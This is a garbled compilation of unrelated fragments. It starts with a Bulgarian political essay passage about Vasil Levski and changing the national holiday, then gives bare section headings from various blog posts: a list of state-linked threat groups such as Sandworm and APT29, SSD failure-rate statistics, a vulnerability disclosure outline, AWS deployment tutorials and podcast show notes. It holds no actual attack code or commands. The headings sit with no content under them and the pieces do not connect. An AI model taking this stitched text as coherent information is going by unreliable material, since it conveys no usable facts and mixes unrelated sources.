Длъжни сме да опитаме. Най-малкото заради паметта на Васил Левски, чиито портрети лицемерно висят в кабинетите на първите ни държавници. А когато вземаме решение, да не забравяме и думите Апостола, цитирани от Захари Стоянов, че „който ни освободи, той ще да направи това, за да ни подчини отново в робство…“

Източник

1. The UAC-0056 threat group (AKA TA471, SaintBear, and Lorec53)

2. Sandworm Team

3. Gamaredon Group

4. APT29 (AKA Dukes or Cozy Bear)

5. APT28 (AKA Fancy Bear)

Notable cyber adversaries

NEVER MISS A BLOG

Los informes SOC ahora están disponibles en español

Background

Overview

Annual SSD Failure Rates for 2019, 2020, and 2021

Observations and Comments

2021 Annual SSD Failure Rates

Quarterly SSD Failure Rates Over Time

Observations and Comments

Experiments and Test Drives

What’s Next

The SSD Stats Data

Credit

Impact

Exploitation

Mitigation

Disclosure timeline

NEVER MISS A BLOG

Solution architecture

Architecture overview

Deploy the solution

Prerequisites

To deploy the solution

To test the deployed solution

Form-data interface parameters

To clean up the deployed solution

Conclusion

Next steps

Solution overview

Prerequisites

Import data into the Amazon Redshift cluster

Enhanced control flow

Error handling

Data transformation and preparation

Export data from an Amazon Redshift cluster and output file formatting options

Automate the Amazon Redshift RSQL ETL script

Clean up

Conclusion

About the Authors

Overview of solution

Overview of Micro Focus Enterprise Server Performance and Availability Cluster (PAC)

CI/CD Pipelines design supporting multi-streams of mainframe development

Blue/green deployment with AWS CodeDeploy

Conclusion

Additional Information

About the authors

Control Tower Customizations with Service Catalog solution overview

Prerequisites

Deployment steps

Phase 1: Deploy the Route 53 package to the existing Customizations for Control Tower solution in the management account

Phase 2: Setup user access, and provision Route 53 products using AWS Service Catalog in spoke accounts

Validation of Control Tower Customizations with Service Catalog solution

Cleanup steps

Conclusion

Matthew Kienow

Show notes

Want More Inspiring Stories From the Security Community?

Your young people’s code in space

Заглавна снимка: Famartin / Wikimedia

От столетия нацията ни е разделена на русофили и русофоби

Първото нещо, което политици и интелигенция могат да направят заедно, е да организират дискусия за промяна на националния ни празник.

Заглавна снимка: © Лина Кривошиева

The collective thoughts of the interwebz